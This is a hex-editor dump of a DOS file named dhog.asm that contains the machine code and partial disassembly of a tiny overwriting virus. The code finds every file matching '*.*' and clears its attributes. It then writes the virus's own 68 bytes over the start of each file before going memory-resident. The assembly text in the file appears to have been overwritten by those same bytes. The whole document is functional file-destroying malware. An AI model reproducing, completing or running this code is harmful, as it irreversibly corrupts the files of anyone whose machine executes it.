 HxD - [C:\DosBox\PAPA\HOG\dhog.asm]
Файл Правка Поиск Вид Анализ Инструменты Окно Справка
16 Windows (ANSI) hex
dhog.asm
Offset(h) 00 01 02 03 04 05 06 07 08 09 0A 0B 0C 0D 0E 0F Декодированный тек
00000000 B4 4E BA 40 01 CD 21 B4 43 B0 00 BA 9E 00 CD 21 ґNє@.Н!ґC°.єћ.Н!
00000010 B4 43 B0 01 BA 9E 00 B1 00 CD 21 B8 01 3D BA 9E ґC°.єћ.±.Н!ё.=єћ
00000020 00 CD 21 93 B4 40 B1 44 90 90 BA 00 01 CD 21 CC .Н!“ґ@±Dђђє..Н!М
00000030 3E CD 21 B4 4F CD 21 73 CE B4 31 BA 30 75 CD 21 >Н!ґOН!sОґ1є0uН!
00000040 2A 2E 2A 00 73 75 6D 65 20 65 73 3A 6E 6F 74 68 *.*.sume es:noth
00000050 69 6E 67 2C 20 73 73 3A 6E 6F 74 68 69 6E 67 2C ing, ss:nothing,
00000060 20 64 73 3A 73 65 67 30 30 30 0D 0A 09 70 75 62 ds:seg000...pub
00000070 6C 69 63 20 73 74 61 72 74 0D 0A 73 74 61 72 74 lic start..start
00000080 20 70 72 6F 63 20 6E 65 61 72 0D 0A 09 6D 6F 76 proc near...mov
00000090 20 61 68 2C 34 45 68 0D 0A 09 6D 6F 76 20 64 78 ah,4Eh...mov dx
000000A0 2C 31 34 30 68 0D 0A 09 69 6E 74 20 32 31 68 0D ,140h...int 21h.
000000B0 0A 6C 6F 63 5F 30 5F 31 30 37 3A 0D 0A 09 6D 6F .loc_0_107:...mo
000000C0 76 20 61 68 2C 34 33 68 0D 0A 09 6D 6F 76 20 61 v ah,43h...mov a
000000D0 6C 2C 30 0D 0A 09 6D 6F 76 20 64 78 2C 39 45 68 l,0...mov dx,9Eh
000000E0 0D 0A 09 69 6E 74 20 32 31 68 0D 0A 09 6D 6F 76 ...int 21h...mov
000000F0 20 61 68 2C 34 33 68 0D 0A 09 6D 6F 76 20 61 6C ah,43h...mov al
00000100 2C 31 0D 0A 09 6D 6F 76 20 64 78 2C 39 45 68 0D ,1...mov dx,9Eh.
00000110 0A 09 6D 6F 76 20 63 6C 2C 30 0D 0A 09 69 6E 74 ..mov cl,0...int
00000120 20 32 31 68 0D 0A 09 6D 6F 76 20 61 78 2C 33 44 21h...mov ax,3D
00000130 30 31 68 0D 0A 09 6D 6F 76 20 64 78 2C 39 45 68 01h...mov dx,9Eh
00000140 0D 0A 09 69 6E 74 20 32 31 68 0D 0A 09 78 63 68 ...int 21h...xch
00000150 67 20 61 78 2C 62 78 0D 0A 09 6D 6F 76 20 61 68 g ax,bx...mov ah
00000160 2C 34 30 68 0D 0A 09 6D 6F 76 20 63 6C 2C 34 34 ,40h...mov cl,44
00000170 68 0D 0A 09 6E 6F 70 0D 0A 09 6E 6F 70 0D 0A 09 h...nop...nop...
00000180 6D 6F 76 20 64 78 2C 31 30 30 68 0D 0A 09 69 6E mov dx,100h...in
00000190 74 20 32 31 68 0D 0A 09 6D 6F 76 20 61 68 2C 33 t 21h...mov ah,3
000001A0 45 68 0D 0A 09 69 6E 74 20 32 31 68 0D 0A 09 6D Eh...int 21h...m
000001B0 6F 76 20 61 68 2C 34 46 68 0D 0A 09 69 6E 74 20 ov ah,4Fh...int
000001C0 32 31 68 0D 0A 09 6A 6E 62 20 6C 6F 63 5F 30 5F 21h...jnb loc_0_
000001D0 31 30 37 0D 0A 09 6D 6F 76 20 61 68 2C 33 31 68 107...mov ah,31h
000001E0 0D 0A 09 6D 6F 76 20 64 78 2C 37 35 33 30 68 0D ...mov dx,7530h.
000001F0 0A 09 69 6E 74 20 32 31 68 0D 0A 73 74 61 72 74 ..int 21h..start
00000200 20 65 6E 64 70 0D 0A 09 61 5F 4D 61 73 6B 46 6F endp...a_MaskFo
00000210 72 56 69 72 20 64 62 20 27 2A 2E 2A 27 2C 30 0D rVir db '*.*',0.
00000220 0A 73 65 67 30 30 30 20 65 6E 64 73 0D 0A 65 6E .seg000 ends..en
00000230 64 20 73 74 61 72 74 20 0D 0A d start ..